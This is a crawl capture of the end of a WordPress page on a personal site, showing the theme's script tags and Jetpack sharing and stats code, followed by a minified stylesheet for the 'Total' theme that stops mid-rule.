<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/f50021ad-ebdb-4ef4-ae68-3bf8a9bb40fd.js" id="jquery-nav-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/8d991cf9-73b0-466e-b605-c50d9cfd5efb.js" id="owl-carousel-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/704abe47-5305-44b7-a4cc-c89eb8dd3148.js" id="isotope-pkgd-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/44e7bb75-76c8-482d-ba1c-af46397868a5.js" id="nivo-lightbox-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/0b3a15e7-aa89-434d-89b2-7986fa999872.js" id="superfish-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/1c03af51-b576-4044-a45b-b79ee1749248.js" id="odometer-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/ce3d069d-fcf3-4cfc-badd-5a3cb691a476.js" id="waypoint-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/40b177d9-59af-4a4c-b3f9-a880efd649d2.js" id="headroom-js"></script>
<script id="total-custom-js-extra">
var total_localize = {"template_path":"https://leisacollins.com/wp-content/themes/total","is_rtl":"false"};
//# sourceURL=total-custom-js-extra
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/6b40a09c-9773-4d16-9557-32db50a69581.js" id="total-custom-js"></script>
<script id="boxzilla-js-extra">
var boxzilla_options = {"testMode":"","boxes":[{"id":38439,"icon":"&times;","content":"","css":{"background_color":"#b5171c","color":"#ffffff","width":500,"border_color":"#ffffff","border_width":2,"border_style":"solid","position":"center"},"trigger":{"method":"time_on_page","value":"010"},"animation":"slide","cookie":{"triggered":0,"dismissed":24},"rehide":false,"position":"center","screenWidthCondition":null,"closable":true,"post":{"id":38439,"title":"Sign up for my newsletter","slug":"sign-up-for-my-newsletter"}}]};
//# sourceURL=boxzilla-js-extra
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/3caafdb7-4459-4a14-b490-0401694bbb0b.js" id="boxzilla-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"31921641\",\"post\":\"35018\",\"tz\":\"0\",\"srv\":\"leisacollins.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "31921641", "35018" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://leisacollins.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://leisacollins.com/wp-admin/admin-ajax.php","nonce":"14b199b81a","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://leisacollins.com/wp-login.php?redirect_to=https%3A%2F%2Fleisacollins.com%2Fmy-growing-international-house-portrait-collection%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
</script>
<script type="wphb-delay-type" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="wphb-delay-type" defer src="https://hb.wpmucdn.com/leisacollins.com/0502ff4f-9342-420b-af52-bfe13ed8d362.js" id="akismet-frontend-js"></script>
<script type="wphb-delay-type" defer src="https://hb.wpmucdn.com/leisacollins.com/cfce6c09-6dac-45fd-b6cf-d4f8df04b1d8.js" id="mc4wp-forms-api-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script type="wphb-delay-type" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="wphb-delay-type" id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/leisacollins.com/920f28f7-f0c3-4334-951e-cfb16f5ed0ec.css
body_size: 11869
content:
/**handles:total-style**/
:root{--total-h-size:42px}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block;margin:0}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;margin-right:10px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,button,input,select,textarea{color:var(--total-body-color,#444);font-size:var(--total-body-size, 17px);letter-spacing:var(--total-body-letter-spacing, 0);line-height:var(--total-body-line-height, 1.6);font-family:var(--total-body-family, Poppins);font-weight:var(--total-body-weight,400);font-style:var(--total-body-style,normal);text-decoration:var(--total-body-text-decoration,none);text-transform:var(--total-body-text-transform,none)}.ht-counter-count,.ht-site-title,.ht-slide-cap-title,h1,h2,h3,h4,h5,h6{font-family:var(--total-h-family, Oswald);letter-spacing:var(--total-h-letter-spacing, 0);line-height:var(--total-h-line-height, 1.3);font-weight:var(--total-h-weight,400);font-style:var(--total-h-style,normal);text-decoration:var(--total-h-text-decoration,none);text-transform:var(--total-h-text-transform,none)}h1{font-size:var(--total-h-size);margin:0 0 15px 0}h2{font-size:calc(var(--total-h-size) * 7/8);margin:0 0 15px 0}h3{font-size:calc(var(--total-h-size) * 6/8);margin:0 0 15px 0}h4{font-size:calc(var(--total-h-size) * 5/8);margin:0 0 10px 0}h5{font-size:calc(var(--total-h-size) * 4/8);margin:0 0 10px 0}h6{font-size:calc(var(--total-h-size) * 3/8);margin:0 0 10px 0}p{margin:0 0 15px}cite,dfn,em,i{font-style:italic}blockquote{margin:0 15px}address{margin:0 0 15px}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:15px;max-width:100%;overflow:auto;padding:15px}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}hr{background-color:#ccc;border:0;height:1px;margin-bottom:15px}ol,ul{margin:0 0 15px 20px;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:15px}dt{font-weight:700}dd{margin:0 15px 15px}img{height:auto;max-width:100%;vertical-align:middle}table{margin:0 0 15px;width:100%}body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form input[type=submit],button,input[type=button],input[type=reset],input[type=submit]{background:var(--total-template-color);padding:0 20px;height:40px;color:#fff;border:0;transition:all .3s ease}body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:focus,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form input[type=submit]:focus,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background:#333;border:0}body div.wpforms-container-full .wpforms-form .wpforms-field-label{font-weight:400}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#404040;border:1px solid #eee;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;vertical-align:top}select{border:1px solid #eee;height:40px;padding:3px 40px 3px 8px;line-height:100%;background:transparent url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Capa_1' x='0px' y='0px' width='10px' height='10' fill='%23666666' viewBox='0 0 284.929 284.929' style='enable-background:new 0 0 284.929 284.929;' xml:space='preserve'%3E%3Cg%3E%3Cpath d='M282.082,76.511l-14.274-14.273c-1.902-1.906-4.093-2.856-6.57-2.856c-2.471,0-4.661,0.95-6.563,2.856L142.466,174.441 L30.262,62.241c-1.903-1.906-4.093-2.856-6.567-2.856c-2.475,0-4.665,0.95-6.567,2.856L2.856,76.515C0.95,78.417,0,80.607,0,83.082 c0,2.473,0.953,4.663,2.856,6.565l133.043,133.046c1.902,1.903,4.093,2.854,6.567,2.854s4.661-0.951,6.562-2.854L282.082,89.647 c1.902-1.903,2.847-4.093,2.847-6.565C284.929,80.607,283.984,78.417,282.082,76.511z'/%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E") no-repeat right 10px top 55%;position:relative;cursor:pointer;border-radius:0;-webkit-appearance:none;-moz-appearance:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{padding:3px 8px;height:40px}textarea{padding:8px;width:100%}a{color:var(--total-content-link-color,#000);text-decoration:none;transition:all .3s ease}a:hover{color:var(--total-content-link-hov-color,var(--total-content-link-color))}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:15px}.alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.ht-clearfix:after,.ht-clearfix:before{content:"";display:table}.comment-content:after,.entry-content:after,.ht-clearfix:after{clear:both}.widget{margin:0 0 15px}.widget select{max-width:100%}.widget_search .search-submit{display:none}.widget-area select{width:100%}.ht-contact-info ul{list-style:none;margin:0;padding:0}.ht-contact-info ul li{padding:5px 0 5px 30px!important;margin:0;border:none}.ht-contact-info ul li i{margin-left:-30px;float:left;margin-top:6px}.ht-contact-info p{margin:0}.ht-personal-info .ht-pi-image{margin-bottom:20px;text-align:center}.ht-personal-info .ht-pi-image img{border-radius:50%;width:150px;height:150px;object-fit:cover;object-position:center}.ht-personal-info .ht-pi-name{margin-bottom:15px;font-size:1.4em;text-align:center}.ht-personal-info .ht-pi-intro{text-align:center}.ht-latest-posts{list-style:none;padding:0;margin:0}.ht-latest-posts li{padding:0!important;line-height:1.5;margin:0 0 20px!important}.ht-latest-posts li:last-child{margin:0!important}.ht-latest-posts .ht-lp-title{margin-bottom:0}.ht-lp-image{float:left;width:30%}.ht-lp-image+.ht-lp-content{width:70%;float:right;padding-left:20px}.ht-lp-title a{color:inherit}.ht-lp-excerpt{margin-top:10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none!important}.sticky{display:block}.hentry{margin:0 0 30px}.total-hentry{margin:0 0 50px}.byline,.updated:not(.published){display:none}.entry-content,.page-content{margin-bottom:50px}.page-template-page-builder-template .page-content{margin-bottom:0}.page-links{clear:both;margin:0 0 15px}#primary{width:calc(96% - var(--total-sidebar-width));float:left}#secondary{width:var(--total-sidebar-width);float:right}.ht_no_sidebar #primary{width:auto;float:none}.ht_no_sidebar_condensed #primary{width:76%;float:none;margin:0 auto}.ht_left_sidebar #primary{float:right}.ht_left_sidebar #secondary{float:left}.content-area h1,.content-area h2,.content-area h3,.content-area h4,.content-area h5,.content-area h6,.widget-area h1,.widget-area h2,.widget-area h3,.widget-area h4,.widget-area h5,.widget-area h6{color:var(--total-content-header-color)}.content-area,.widget-area{color:var(--total-content-text-color)}.ht-post-info{float:left;width:80px;text-align:right}.single-entry-meta{display:flex;justify-content:space-between;margin-bottom:30px;font-size:.9em}.single-entry-meta .entry-date:before{content:"\f073";font-family:FontAwesome;margin-right:5px}.single-entry-meta .entry-date span{display:inline-block;margin-right:5px}.single-entry-meta a{color:inherit}.single-entry-meta a i{margin-right:5px}.single-featured-img{text-align:center;margin-bottom:20px}.ht-post-info .entry-date{display:block;font-size:.9em;margin-bottom:20px}.ht-post-info .entry-date span{display:block;text-transform:uppercase}.ht-post-info .entry-date span.ht-day{font-size:60px;line-height:1.3;color:var(--total-template-color)}.ht-post-info>a{display:block;text-decoration:none;line-height:1.4;padding:20px 0 0;text-transform:uppercase;border-top:1px solid #eee;font-size:12px;color:inherit;font-weight:300}.ht-post-wrapper{padding-left:110px}.entry-figure{background:#f9f9f9;text-align:center;margin-bottom:15px}.entry-header .entry-title{margin-bottom:10px}.entry-figure+.entry-header{background:#fff;position:relative;margin-top:-65px;width:90%;padding:15px 0 1px}.entry-header .entry-title a{text-decoration:none;color:var(--total-content-text-color)}.entry-categories{font-size:14px;font-style:italic;margin-bottom:15px}.entry-categories i{margin-right:8px}.entry-categories a{color:inherit;text-decoration:none}.entry-readmore{margin-top:20px}.entry-readmore a{background:var(--total-template-color);padding:0 20px;line-height:40px;color:#fff;border:0;transition:all .3s ease;display:inline-block;text-decoration:none}.entry-readmore a:hover{background:#333;color:#fff}.widget-area .widget-title{position:relative;padding-bottom:10px;margin-bottom:20px}.widget-area .widget-title:after{content:"";position:absolute;left:0;top:100%;width:30px;background:var(--total-template-color);height:2px}.widget-area ul{list-style:none;padding:0;margin:0}.widget-area ul ul{padding-left:10px}.widget-area ul ul li:last-child{border-bottom:0;padding-bottom:0}.widget-area li{padding:0;margin:0 0 15px}.widget-area li:last-child{margin-bottom:0}.widget-area a{text-decoration:none;color:var(--total-content-text-color)}.widget-area .widget{margin-bottom:35px}.widget-area .widget .search-field{width:100%}.widget-area .widget_block{margin-bottom:0}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.author-email-url{margin-left:-2%}.comment-form-author,.comment-form-email,.comment-form-url{float:left;margin-left:2%;width:31.33333%}.author-email-url input{width:100%}.comment-form .form-submit{margin-bottom:0}#comments{margin-bottom:50px}.comment-reply-title,.comments-title{position:relative;padding-bottom:15px;margin-bottom:30px}.comment-reply-title:after,.comments-title:after{content:"";position:absolute;left:0;top:100%;width:30px;background:var(--total-template-color);height:2px}.comment-notes,.logged-in-as{font-size:.9em}#comments ul{list-style:none;margin:0;padding:0}#comments li.comment{margin:0 0 40px}#comments li.comment .children{display:block;margin:20px 0 0 30px;padding:0;list-style:none}article.comment-body{background:#fff;margin:0;position:relative}.comment-list a{color:#404040}.comment-list a:hover{color:var(--total-template-color)!important}.comment-list .comment-respond{margin-top:20px;background:#fff;padding:20px}.comment-list .vcard img{border-radius:50%;margin-right:10px}.comment-list .vcard .fn{font-weight:400;font-size:16px}.comment-list .edit-link{position:absolute;right:0;top:0}.comment-list .edit-link a{font-size:14px;display:inline-block;padding:10px}.comment-list .comment-meta{margin-bottom:15px}.comment-list .comment-metadata{border-top:1px solid #eee;padding-top:10px;font-size:14px}.comment-list .comment-metadata a{float:left}.comment-list .comment-metadata .reply{float:right}#cancel-comment-reply-link{float:right}.nav-next a,.nav-previous a{background:var(--total-template-color);color:#fff;display:inline-block;padding:0 10px;font-size:12px;line-height:22px;position:relative}.nav-next a{margin-right:13px}.nav-next a:after{content:"";position:absolute;border-left:11px solid var(--total-template-color);border-top:11px solid transparent;border-bottom:11px solid transparent;top:0;right:-11px}.nav-previous a{margin-left:11px}.nav-previous a:after{content:"";position:absolute;border-right:11px solid var(--total-template-color);border-top:11px solid transparent;border-bottom:11px solid transparent;top:0;left:-11px}.no-comments{color:var(--total-template-color)}.pagination,.woocommerce nav.woocommerce-pagination{text-align:center;margin-bottom:50px}.home.blog .pagination{margin-bottom:40px}.pagination .page-numbers{display:inline-block;margin:0 2px;background:var(--total-template-color);color:#fff;padding:10px 15px;line-height:1}.pagination .page-numbers.current,.pagination .page-numbers:hover{background:#333;color:#fff}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:15px;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0}.gallery{margin-bottom:15px}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.ht-container{width:1170px;margin:0 auto}.ht-wide .ht-container{width:var(--total-container-width)}.ht-boxed #ht-page{width:var(--total-container-width);margin:0 auto;position:relative;background:#fff}.ht-boxed .ht-container{width:calc(var(--total-container-width) - var(--total-container-padding) - var(--total-container-padding))}.ht-fluid .ht-container{width:var(--total-fluid-container-width)}body.ht-titlebar-disabled .ht-site-content>.ht-container{margin-top:40px}.ht-header{background:var(--total-mh-bg-color,#fff);z-index:99;box-shadow:0 3px 10px rgb(0 0 0 / 10%)}.ht-header .ht-container{transition:padding .3s ease;padding-left:var(--total-mh-spacing-left-desktop,0);padding-top:var(--total-mh-spacing-top-desktop,15px);padding-right:var(--total-mh-spacing-right-desktop,0);padding-bottom:var(--total-mh-spacing-bottom-desktop,15px)}.ht-sticky-header .ht-header.headroom--not-top{position:fixed;left:0;right:0}.ht-sticky-header .ht-header.headroom--not-top .ht-container{padding-top:10px;padding-bottom:10px}.ht-header .ht-container{position:relative;display:flex;align-items:center;justify-content:space-between}#ht-content{clear:both}#ht-site-branding img{height:auto;width:var(--total-logo-width)}.ht-main-header{background:#f9f9f9;padding:45px 0;margin-bottom:40px}.ht-main-title{margin:0 0 15px;text-transform:uppercase;font-size:calc(var(--total-h-size) * 7/8)}.ht-main-title:last-child{margin-bottom:0}.ht-site-title{font-weight:400;margin:0 0 8px;letter-spacing:1px;text-transform:uppercase;font-size:calc(var(--total-h-size));line-height:1}.ht-site-title a{text-decoration:none;color:var(--total-title-color)}.ht-site-description{margin:0;font-size:15px;font-style:italic;line-height:1}.ht-site-description a{color:var(--total-tagline-color)}.breadcrumb-trail,.woocommerce .woocommerce-breadcrumb{font-size:15px;margin:0;color:inherit}.breadcrumb-trail ul{list-style:none;margin:0;padding:0}.breadcrumb-trail ul li{display:inline-block}.breadcrumb-trail ul li:after{content:"/";margin:0 6px}.breadcrumb-trail ul li:last-child:after{display:none}.breadcrumb-trail a,.woocommerce .woocommerce-breadcrumb a{color:#000}#total-breadcrumbs a:hover,.woocommerce .woocommerce-breadcrumb a:hover{color:var(--total-content-link-hov-color,var(--total-template-color))}.taxonomy-description,.term-description{margin-bottom:15px}.taxonomy-description p:last-child,.term-description p:last-child{margin-bottom:0}.ht-section{padding:60px 0;background:#fff}.ht-section-title-tagline{margin-bottom:60px;text-align:center}.ht-section-title{letter-spacing:1px;text-transform:uppercase;font-size:calc(var(--total-h-size) * 7/8);width:60%;margin:0 auto 15px}.ht-section-title:last-child{margin-bottom:0}.ht-section-tagline{font-size:1.2em;width:70%;margin:0 auto}.ht-menu ul{list-style:none;margin:0;padding-left:0;font-family:var(--total-menu-family, Oswald);font-size:var(--total-menu-size, 14px);letter-spacing:var(--total-menu-letter-spacing, 0);font-weight:var(--total-menu-weight,400);font-style:var(--total-menu-style,normal);text-transform:var(--total-menu-text-transform,uppercase)}.ht-menu li{float:left;position:relative;margin-left:10px}.ht-menu a{position:relative;display:block;text-decoration:none;color:#444;line-height:36px;padding:0 15px;transition:none}.ht-menu ul ul{display:none;position:absolute;left:0;top:100%;background:var(--total-submenu-bg-color,#fff);min-width:200px;z-index:999;padding:8px;margin-top:10px;border-top:2px solid var(--total-template-color);box-shadow:2px 2px 8px rgba(0,0,0,.05)}.ht-sticky .ht-menu ul ul{margin-top:17px}.ht-menu>ul>li:last-child>ul{left:auto;right:0}.ht-menu ul ul ul{left:100%;top:0;margin:0 0 0 8px;border-top:0}.ht-sticky .ht-menu ul ul ul{margin-top:0}.ht-menu ul ul a{color:#444;line-height:1.5;padding:10px 15px;font-size:.88em}.ht-menu ul ul li{float:none;margin:0 0 5px}.ht-menu ul ul li:last-child{margin-bottom:0}.ht-menu ul li:hover>ul{display:block}.ht-menu>ul>li.menu-item>a{line-height:var(--total-menu-line-height, 2.6);color:var(--total-menu-link-color,#333)}.ht-menu>ul>li.menu-item.current-menu-item>a,.ht-menu>ul>li.menu-item.current>a,.ht-menu>ul>li.menu-item.current_page_ancestor>a,.ht-menu>ul>li.menu-item.current_page_item>a,.ht-menu>ul>li.menu-item:hover>a{color:var(--total-menu-link-hov-color,#fff);background:var(--total-menu-link-hover-bg-color,var(--total-template-color))}.ht-menu ul ul li.menu-item>a{color:var(--total-submenu-link-color,#333)}.ht-menu ul ul li.menu-item:hover>a{background:var(--total-submenu-link-hover-bg-color,var(--total-menu-link-hover-bg-color,var(--total-template-color)));color:var(--total-submenu-link-hover-color,var(--total-menu-link-hov-color,#fff))}.menu-item-has-children .ht-dropdown{padding:0;background:0 0;color:inherit;transition:none;height:auto;min-height:0;line-height:inherit;font-size:inherit;margin:0 0 0 5px;border:0;vertical-align:middle}.menu-item-has-children .ht-dropdown:after{content:'\f107';font-family:FontAwesome;font-size:.8em}.menu-item-has-children ul .ht-dropdown{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.menu-item-has-children ul .ht-dropdown:after{content:'\f105'}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 15px;overflow:hidden}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;text-align:right;width:50%}#ht-home-slider-section{clear:both}.ht-slide{position:relative}.ht-slide img{width:100%}.ht-slide-overlay{position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.2)}.ht-slide-caption{position:absolute;top:50%;left:50%;width:1170px;transform:translate(-50%,-50%)}.ht-wide .ht-slide-caption{width:var(--total-container-width)}.ht-boxed .ht-slide-caption{width:calc(var(--total-container-width) - var(--total-container-padding) - var(--total-container-padding))}.ht-fluid .ht-slide-caption{width:var(--total-fluid-container-width)}.ht-slide-cap-title{text-align:center;font-size:calc(var(--total-h-size));color:#fff;margin-bottom:25px;padding:0 10%;line-height:1.2;letter-spacing:2px;text-transform:uppercase;-webkit-animation-duration:.5s;animation-duration:.5s;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.ht-slide-cap-title span{display:inline-block;padding:8px 15px;background:var(--total-template-color)}.ht-slide-cap-desc{text-align:center;font-size:25px;line-height:1.4;color:#fff;padding:0 20%;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:1s;animation-delay:1s;text-shadow:1px 1px 1px rgba(0,0,0,.2)}#ht-home-slider-section .owl-carousel .owl-nav .owl-next,#ht-home-slider-section .owl-carousel .owl-nav .owl-prev{position:absolute;top:50%;text-indent:-9999px;height:70px;width:50px;margin-top:-35px;opacity:.6}#ht-home-slider-section .owl-carousel .owl-nav>div:hover{opacity:1}#ht-home-slider-section .owl-carousel .owl-nav .owl-prev{background:url(https://leisacollins.com/wp-content/themes/total/images/prev.png) no-repeat center rgba(0,0,0,.3);left:0}#ht-home-slider-section .owl-carousel .owl-nav .owl-next{background:url(https://leisacollins.com/wp-content/themes/total/images/next.png) no-repeat center rgba(0,0,0,.3);right:0}#ht-home-slider-section .owl-item.active .ht-slide-cap-desc,#ht-home-slider-section .owl-item.active .ht-slide-cap-title{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}#ht-home-slider-section .owl-item.active .ht-slide-cap-desc,#ht-home-slider-section .owl-item.active .ht-slide-cap-title{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}#ht-about-us-section{background:#fff}#ht-about-us-section .ht-container{display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden}.ht-about-sec{width:54%;padding-right:30px}.ht-about-sec h2{text-align:left;width:auto}.ht-progress{margin-bottom:20px}.ht-progress:last-child{margin-bottom:0}.ht-progress h6{font-weight:300;margin-bottom:5px}.ht-progress-bar-sec{margin-top:30px}.ht-progress-bar{height:8px;width:100%;position:relative;line-height:20px;font-size:13px;background:#f6f6f6}.ht-progress-bar-length{background:var(--total-template-color);height:100%;text-align:right;padding-right:20px}.ht-progress-bar-length span{position:absolute;right:0;bottom:100%}.ht-about-image{width:45%;padding-left:30px}#ht-featured-post-section{background:var(--total-template-color);color:#fff;padding-bottom:80px}.ht-featured-post-wrap{margin-left:-3%}.ht-featured-post{float:left;margin-left:3%;width:30.33%;text-align:center;border:2px solid 